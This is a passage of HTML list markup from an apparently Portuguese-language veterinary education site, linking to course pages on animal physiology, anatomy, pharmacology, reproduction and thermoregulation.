  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
